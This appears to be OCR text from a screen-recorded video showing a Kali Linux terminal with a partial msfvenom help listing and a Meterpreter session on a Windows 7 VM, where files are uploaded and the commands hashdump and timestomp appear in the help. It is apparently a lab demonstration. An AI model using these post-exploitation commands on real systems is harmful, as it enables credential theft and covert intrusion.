 *Untitled 1 - Mousep...
alter@Kali: ~
alter@Kali: ~
Windows 7 x64 - VM...
12:05 AM
59
37%
Recycle Bin
al
alter@Kali: ~
-s, --space <length> The maximum size of the resulting pa
--encoder-space <length> The maximum size of the encoded payl
faults to the -s value)
-i, --iterations <count> The number of times to encode the pa
-c, --add-code <path> Specify an additional win32 shellcod
to include
-x, --template <path> Specify a custom executable file to
a template
-k, --keep Preserve the --template behaviour an
t the payload as a new thread
-v, --var-name <value> Specify a custom variable name to us
ertain output formats
-t, --timeout <second> The number of seconds to wait when r
the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
alter@Kali:~$ pwd
/home/alter
alter@Kali:~$ ls
Desktop gimp.txt Pictures shotcut tools
Documents iso Projects shotcut.txt Videos
Downloads libreoffice.txt Public Templates vmware
gimp Music results.txt tested workstation.txt
alter@Kali:~$ nano alterlinux.txt
alter@Kali:~$
alter@Kali: ~
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > pwd
C:\Users\ALTER LINUX\Desktop
meterpreter > nano
[-] Unknown command: nano.
meterpreter > mkdir alterlinux
Creating directory: alterlinux
meterpreter > rmdir alterlinux
Removing directory: alterlinux
meterpreter > upload /home/alter/alterlinux.txt
[*] uploading : /home/alter/alterlinux.txt -> alterlinux.txt
[*] Uploaded 16.00 B of 16.00 B (100.0%): /home/alter/alterlinux.txt -> alterlin
ux.txt
[*] uploaded : /home/alter/alterlinux.txt -> alterlinux.txt
meterpreter >
11:55 PM
11/14/2020